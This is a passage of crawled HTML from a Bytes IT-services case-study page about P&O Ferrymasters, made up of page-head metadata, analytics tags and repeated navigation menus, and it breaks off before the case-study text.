

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bytes.co.uk/customers/case-studies/po-ferrymasters
body_size: 11553
content:
<!doctype html>
<html class="no-js" lang="en-GB">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
  <meta name="google-site-verification" content="XbzruPW1rDY4MsqysJWvjM-t59_wbc5j8nLzfYzIE7g" />
  <script async="async" src="https://static.srcspot.com/libs/lanie.js" type="application/javascript"></script>
  <link rel="stylesheet" href="https://use.fontawesome.com/7179c17f5b.css">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800&display=swap" rel="stylesheet">
  <link rel="stylesheet" type="text/css" href="/application/themes/bytes/css/app.css?v=1.76h">
  <link rel="stylesheet" type="text/css" href="/application/themes/bytes/css/vendor/swiper-bundle.min.css?v=1.76h">

  <link rel="stylesheet" type="text/css" href="/application/themes/bytes/css/theme.css?v=1.76h">
  <link rel="stylesheet" type="text/css" href="/application/themes/bytes/css/nav.css?v=1.76h">
    <link rel="stylesheet" type="text/css" href="/application/themes/bytes/css/theme-strips.css?v=1.76h">
    <link rel="apple-touch-icon" sizes="180x180" href="/application/themes/bytes/img/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/application/themes/bytes/img/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/application/themes/bytes/img/favicons/favicon-16x16.png">
<link rel="manifest" href="/application/themes/bytes/img/favicons/site.webmanifest">
<link rel="mask-icon" href="/application/themes/bytes/img/favicons/safari-pinned-tab.svg" color="#00bbe3">
<meta name="msapplication-TileColor" content="#00bbe3">
<meta name="theme-color" content="#ffffff">

<title>P&amp;O Ferrymasters | Bytes</title>

<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<meta name="description" content="POFM has been supported, maintained and upgraded by Bytes Security Partnerships for over 10 years">
<meta name="generator" content="Concrete CMS">
<meta name="msapplication-TileImage" content="https://www.bytes.co.uk/application/files/1315/8644/9523/icon-144px.png">
<link rel="shortcut icon" href="https://www.bytes.co.uk/application/files/3015/8644/9521/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.bytes.co.uk/application/files/3015/8644/9521/favicon.ico" type="image/x-icon">
<link rel="apple-touch-icon" href="https://www.bytes.co.uk/application/files/9015/8644/9529/icon-57px.png">
<link rel="canonical" href="https://www.bytes.co.uk/customers/case-studies/po-ferrymasters">
<script type="text/javascript" nonce="x88KPGVI5kJTb8eSsMKLeg==">
    var CCM_DISPATCHER_FILENAME = "/index.php";
    var CCM_CID = 1305;
    var CCM_EDIT_MODE = false;
    var CCM_ARRANGE_MODE = false;
    var CCM_IMAGE_PATH = "/concrete/images";
    var CCM_APPLICATION_URL = "https://www.bytes.co.uk";
    var CCM_REL = "";
    var CCM_ACTIVE_LOCALE = "en_GB";
    var CCM_USER_REGISTERED = false;
</script>

<link href="/concrete/css/fontawesome/all.css?ccm_nocache=7ab916d56e28a09ad87812b3799cf7515a91047a" rel="stylesheet" type="text/css" media="all">
<script type="text/javascript" src="/concrete/js/jquery.js?ccm_nocache=7ab916d56e28a09ad87812b3799cf7515a91047a"></script>
<link href="/concrete/css/features/search/frontend.css?ccm_nocache=7ab916d56e28a09ad87812b3799cf7515a91047a" rel="stylesheet" type="text/css" media="all">
<link href="/concrete/css/features/basics/frontend.css?ccm_nocache=7ab916d56e28a09ad87812b3799cf7515a91047a" rel="stylesheet" type="text/css" media="all">
<link href="/concrete/css/features/imagery/frontend.css?ccm_nocache=7ab916d56e28a09ad87812b3799cf7515a91047a" rel="stylesheet" type="text/css" media="all">
<link href="/concrete/css/features/social/frontend.css?ccm_nocache=7ab916d56e28a09ad87812b3799cf7515a91047a" rel="stylesheet" type="text/css" media="all">
<link href="/application/blocks/social_links/view.css?ccm_nocache=7ab916d56e28a09ad87812b3799cf7515a91047a" rel="stylesheet" type="text/css" media="all">
  
  <!-- Google Tag Manager -->
<script nonce="x88KPGVI5kJTb8eSsMKLeg==">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PF5L5RD');</script>
<!-- End Google Tag Manager -->
<!-- Click Dimensions -->
<script type="text/javascript" src="https://analytics-eu.clickdimensions.com/ts.js"> </script>
<script type="text/javascript" nonce="x88KPGVI5kJTb8eSsMKLeg==">
  var cdAnalytics = new clickdimensions.Analytics('analytics-eu.clickdimensions.com');
  cdAnalytics.setAccountKey('akfvPBCUd2UGJTWiuCaCw');
  cdAnalytics.setDomain('bytes.co.uk');
  cdAnalytics.setScore(typeof(cdScore) == "undefined" ? 0 : (cdScore == 0 ? null : cdScore));
  cdAnalytics.trackPage();
</script>
<!-- END Click Dimensions -->
<!-- Google GA4 tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-961380310"></script> <script nonce="x88KPGVI5kJTb8eSsMKLeg=="> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-961380310'); </script>
<!-- Start cookieyes banner --> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/726f20ba5558aee0dec030df/script.js"></script> <!-- End cookieyes banner -->

</head>
<body class="page-1305 po-ferrymasters case_study parent-212">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PF5L5RD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!--Work4 SJP Pixel Manager --><!--Retargeting pixel -->
<!--<script>
dataLayer =[{
'clientName': 'Bytes'
}];
</script>
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-TXMF99"
height="0"width="0"style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TXMF99');</script>-->
<!--End Work4 SJP Pixel Manager -->
 <div class="ccm-page ccm-page-id-1305 page-type-case-study page-template-case-study">
<header id="site-hdr">
    <div class="main-hdr">
        <div class="expanded row collapse">
            <div class="small-12 columns hide-for-small-only">
                <div class="row">
                    <nav class="header-nav">
                        <ul class="top-nav">
                            <li class="search is-dropdown-submenu-parent opens-right" role="menuitem" aria-haspopup="true" aria-expanded="false" aria-label="Search" data-is-click="false"><a href="/search"><i class="fa bi bi-search"></i><span class="show-for-sr">Search</span></a>
                                <ul class="menu submenu is-dropdown-submenu first-sub vertical" data-submenu="" aria-hidden="true" role="menu" style="">
                                    <div class="expanded row">
                                        <div class="small-12 columns">
                                            <form action="/search" method="get" class="menu-search" data-hs-cf-bound="true"><input name="search_paths[]" type="hidden" value=""> <span class="fa bi bi-search"></span>
                                                <span class="fa bi bi-chevron-alt"></span>
                                                <input id="site-search-input" name="query" type="text" value="" placeholder="Type &amp; ENTER to search...">  
                                            </form>
                                        </div>
                                    </div>
                                </ul>
                            </li>
			    <li><a href="/regions/ireland">Regions</a></li>
                            <li><a href="/careers">Careers</a></li>
                            <li><a href="/support">Support</a></li>
                            <li><a href="/portal">Customer login</a></li>
                            <li><a href="https://www.bytesplc.com/" target="_blank" rel="noopener noreferrer">Investors</a></li>
                        </ul>
                    </nav>
                </div>
            </div>
            <div class="small-12 columns">
                <div class="row">
                    <div class="small-12 columns">
                        <div class="hdr-logo-wrapper">
                            <a href="/">
                                
                                    <img src="/application/themes/bytes/img/bytes-white-logo.svg" alt="Bytes - Smarter together">
                                                                
                            </a>
                        </div>
                    </div>

                    <div class="small-12 columns header-nav-wrapper">
                        <div data-responsive-toggle="header-nav">
                            <button class="nav-trigger" data-toggle="header-nav">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <span class="label">Menu</span>
                            </button>
                        </div>
                        <nav class="header-nav">
                            <ul class="main-nav dropdown menu" id="header-nav" data-responsive-menu="accordion medium-dropdown">
                                <li class="hide-for-medium">


    <form action="https://www.bytes.co.uk/search" method="get" class="menu-search"><input name="search_paths[]" type="hidden" value="" />    <span class="fa bi bi-search"></span>
    <span class="fa bi bi-chevron-alt"></span>
    <input name="query" type="text" value="" placeholder="Type &amp; ENTER to search..." />  
</form>
</li>


    
<li>

    <a href="https://www.bytes.co.uk/cyber-security">
        Solutions <span class="fa bi bi-chevron-alt"></span>
    </a>
        
        <ul class="menu sub-menu picture-menu">
            
            <li>
                <a href="https://www.bytes.co.uk/cyber-security" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/8216/6013/7328/Bytes-Cyber-Security.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Cyber Security</span>
                    
                    <span class="strapline">Making Your Security Priority #1</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/digital-workspace" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/3116/6013/7319/Bytes-Modern-Workplace.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Digital Workspace</span>
                    
                    <span class="strapline">Power Your People. Anywhere. Anytime</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/hybrid-infrastructure" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/7616/6013/7331/Bytes-Supply--Optimisation.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Hybrid Infrastructure</span>
                    
                    <span class="strapline">Goal-Driven Change. Whatever Your Model</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/public-cloud" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/6816/7768/1855/AdobeStock_143244886.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Public Cloud</span>
                    
                    <span class="strapline">Discovering Your Cloud Capabilities</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/licensing-optimisation-management" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/5716/6013/7309/Bytes-Hybrid-Infrastructure.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Licensing &amp; Management</span>
                    
                    <span class="strapline">Adding Simplicity. Cutting Your Cost</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
                        
            
        </ul>
        
    </li>



    
<li>

    <a href="https://www.bytes.co.uk/customers/verticals/public-sector">
        Public Sector <span class="fa bi bi-chevron-alt"></span>
    </a>
        
        <ul class="menu sub-menu picture-menu">
            
            <li>
                <a href="https://www.bytes.co.uk/customers/verticals/public-sector" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/4717/1447/1008/PS_homepage.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Public Sector Overview</span>
                    
                    <span class="strapline">Realising potential to enable digital capabilities</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/healthcare" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/1217/1146/6037/home_Healthcare_2.png');"></div>
                  <div class="text-wrapper">
                    <span class="title">Healthcare</span>
                    
                    <span class="strapline">Working together to streamline collaboration and maximise care</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
                        
            
        </ul>
        
    </li>



    
<li>

    <a href="https://www.bytes.co.uk/info/events">
        Resources <span class="fa bi bi-chevron-alt"></span>
    </a>
        
        <ul class="menu sub-menu picture-menu">
            
            <li>
                <a href="https://www.bytes.co.uk/info/events" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/3217/0542/5506/AdobeStock_633157835cropped.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Upcoming Events</span>
                    
                    <span class="strapline">The latest innovation ready for you to join</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/info/webinars" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/2215/9076/4943/On_Demand_Webinars_2.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">On-demand</span>
                    
                    <span class="strapline">200+ webinars &amp; events with expert opinion</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/workshops" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/5815/0642/6600/main_banner_image4.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Workshops</span>
                    
                    <span class="strapline">Find important answers fast</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/bytes-services" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/5916/7293/3131/5_website_homepage_banners_cropped.jpg');"></div>
                  <div class="text-wrapper">
                    <span class="title">Services</span>
                    
                    <span class="strapline">Deliver exceptional results</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
                        
            
        </ul>
        
    </li>



    

    
<li>

    <a href="https://www.bytes.co.uk/partners">
        Partnerships <span class="fa bi bi-chevron-alt"></span>
    </a>
        
        <ul class="menu sub-menu picture-menu">
            
            <li>
                <a href="https://www.bytes.co.uk/partners/vendor-partners" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/5015/8660/7147/7_website_homepage_banners_2000x600_partnerships.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Vendor Partners</span>
                    
                    <span class="strapline">Connected to the best</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/licensing-optimisation-management/marketplace" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/5316/7058/9726/ISV_Marketplace.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Marketplace</span>
                    
                    <span class="strapline">We&#039;re a leading Azure &amp; AWS Marketplace provider</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/partners/partner-programs" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/9515/6278/6378/Cloud_Advanced_Partner_Program.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Partner Programs</span>
                    
                    <span class="strapline">Growing our Partners business with Cloud Advance</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/partners/partner-hub" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/7216/1668/5552/Partner_hub_image_2500x800px.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Partner Hub</span>
                    
                    <span class="strapline">Resource to build our Partners business</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
                        
            
        </ul>
        
    </li>




    

    
<li>

    <a href="https://www.bytes.co.uk/company">
        Company <span class="fa bi bi-chevron-alt"></span>
    </a>


    <ul class="menu sub-menu text-menu">
        
        <li>
            <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/9516/7059/7622/nav-01.webp');"></div>
            <ul class="text-menu-list">

            <li><a href="https://www.bytes.co.uk/company/about-us">About Us</a></li>            <li><a href="https://www.bytes.co.uk/info/news">Company News</a></li>
            </ul>
          </li>



        <li>
            <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/3016/7059/7623/nav-02.jpg');"></div>
            <ul class="text-menu-list">
        <li><a href="https://www.bytes.co.uk/company/sustainability">Sustainability</a></li>    <li><a href="https://www.bytes.co.uk/company/corporate-policies">Corporate Policies</a></li>
            </ul>
          </li>

        <li>
            <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/6316/7059/7624/nav-03.jpg');"></div>
            <ul class="text-menu-list">
        <li><a href="https://www.bytes.co.uk/customers/verticals">Customer Verticals</a></li>    <li><a href="https://www.bytes.co.uk/company/awards">Awards</a></li>    <li><a href="https://www.bytes.co.uk/customers/case-studies">Customer Success</a></li>
            </ul>
          </li>

        <li>
            <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/6616/7059/6054/Values_BG.webp');"></div>
            <ul class="text-menu-list">
        <li><a href="https://www.bytes.co.uk/careers/current-vacancies">Current vacancies</a></li>    <li><a href="https://www.bytesplc.com/">Investors</a></li>
            </ul>
          </li>

        </ul>
    </li>


<li class="hide-for-medium">
  <a href="/regions/ireland">Regions</a>
</li>
<li class="hide-for-medium">
  <a href="/careers">Careers</a>
</li>
<li class="hide-for-medium">
  <a href="/support">Support</a>
</li>
<li class="hide-for-medium">
    <a href="/portal">Customer login</a>
</li>
<li class="hide-for-medium">
  <a href="https://www.bytesplc.com/" target="_blank" rel="noopener noreferrer">Investors</a>
</li>
<li class="button">
    <a href="/contact">Contact Us</a>
</li>
                            </ul>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="site-hdr-sticky">
        <div class="row">
            <div class="small-3 columns hdr-logo-wrapper">
                <a href="/">
                    <img src="/application/themes/bytes/img/bytes-dark-logo.svg" alt="Bytes - Smarter together">
                </a>
            </div>
            <div class="small-9 columns">
                <div data-responsive-toggle="sticky-nav">
                    <button class="nav-trigger" data-toggle="sticky-nav">
                        <span></span>
                        <span></span>
                        <span></span>
                        <span></span>
                        <span class="label">Menu</span>
                    </button>
                </div>
                <nav class="header-nav sticky-nav" id="sticky-nav">
                    <ul class="main-nav dropdown menu" id="sticky-nav" data-responsive-menu="accordion medium-dropdown">
                        <li class="hide-for-medium">


    <form action="https://www.bytes.co.uk/search" method="get" class="menu-search"><input name="search_paths[]" type="hidden" value="" />    <span class="fa bi bi-search"></span>
    <span class="fa bi bi-chevron-alt"></span>
    <input name="query" type="text" value="" placeholder="Type &amp; ENTER to search..." />  
</form>
</li>


    
<li>

    <a href="https://www.bytes.co.uk/cyber-security">
        Solutions <span class="fa bi bi-chevron-alt"></span>
    </a>
        
        <ul class="menu sub-menu picture-menu">
            
            <li>
                <a href="https://www.bytes.co.uk/cyber-security" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/8216/6013/7328/Bytes-Cyber-Security.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Cyber Security</span>
                    
                    <span class="strapline">Making Your Security Priority #1</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/digital-workspace" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/3116/6013/7319/Bytes-Modern-Workplace.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Digital Workspace</span>
                    
                    <span class="strapline">Power Your People. Anywhere. Anytime</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/hybrid-infrastructure" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/7616/6013/7331/Bytes-Supply--Optimisation.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Hybrid Infrastructure</span>
                    
                    <span class="strapline">Goal-Driven Change. Whatever Your Model</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/public-cloud" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/6816/7768/1855/AdobeStock_143244886.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Public Cloud</span>
                    
                    <span class="strapline">Discovering Your Cloud Capabilities</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/licensing-optimisation-management" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/5716/6013/7309/Bytes-Hybrid-Infrastructure.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Licensing &amp; Management</span>
                    
                    <span class="strapline">Adding Simplicity. Cutting Your Cost</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
                        
            
        </ul>
        
    </li>



    
<li>

    <a href="https://www.bytes.co.uk/customers/verticals/public-sector">
        Public Sector <span class="fa bi bi-chevron-alt"></span>
    </a>
        
        <ul class="menu sub-menu picture-menu">
            
            <li>
                <a href="https://www.bytes.co.uk/customers/verticals/public-sector" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/4717/1447/1008/PS_homepage.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Public Sector Overview</span>
                    
                    <span class="strapline">Realising potential to enable digital capabilities</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/healthcare" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/1217/1146/6037/home_Healthcare_2.png');"></div>
                  <div class="text-wrapper">
                    <span class="title">Healthcare</span>
                    
                    <span class="strapline">Working together to streamline collaboration and maximise care</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
                        
            
        </ul>
        
    </li>



    
<li>

    <a href="https://www.bytes.co.uk/info/events">
        Resources <span class="fa bi bi-chevron-alt"></span>
    </a>
        
        <ul class="menu sub-menu picture-menu">
            
            <li>
                <a href="https://www.bytes.co.uk/info/events" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/3217/0542/5506/AdobeStock_633157835cropped.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Upcoming Events</span>
                    
                    <span class="strapline">The latest innovation ready for you to join</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/info/webinars" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/2215/9076/4943/On_Demand_Webinars_2.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">On-demand</span>
                    
                    <span class="strapline">200+ webinars &amp; events with expert opinion</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/workshops" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/5815/0642/6600/main_banner_image4.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Workshops</span>
                    
                    <span class="strapline">Find important answers fast</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/bytes-services" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/5916/7293/3131/5_website_homepage_banners_cropped.jpg');"></div>
                  <div class="text-wrapper">
                    <span class="title">Services</span>
                    
                    <span class="strapline">Deliver exceptional results</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
                        
            
        </ul>
        
    </li>



    

    
<li>

    <a href="https://www.bytes.co.uk/partners">
        Partnerships <span class="fa bi bi-chevron-alt"></span>
    </a>
        
        <ul class="menu sub-menu picture-menu">
            
            <li>
                <a href="https://www.bytes.co.uk/partners/vendor-partners" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/5015/8660/7147/7_website_homepage_banners_2000x600_partnerships.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Vendor Partners</span>
                    
                    <span class="strapline">Connected to the best</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/licensing-optimisation-management/marketplace" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/5316/7058/9726/ISV_Marketplace.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Marketplace</span>
                    
                    <span class="strapline">We&#039;re a leading Azure &amp; AWS Marketplace provider</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/partners/partner-programs" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/9515/6278/6378/Cloud_Advanced_Partner_Program.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Partner Programs</span>
                    
                    <span class="strapline">Growing our Partners business with Cloud Advance</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/partners/partner-hub" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/7216/1668/5552/Partner_hub_image_2500x800px.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Partner Hub</span>
                    
                    <span class="strapline">Resource to build our Partners business</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
                        
            
        </ul>
        
    </li>




    

    
<li>

    <a href="https://www.bytes.co.uk/company">
        Company <span class="fa bi bi-chevron-alt"></span>
    </a>


    <ul class="menu sub-menu text-menu">
        
        <li>
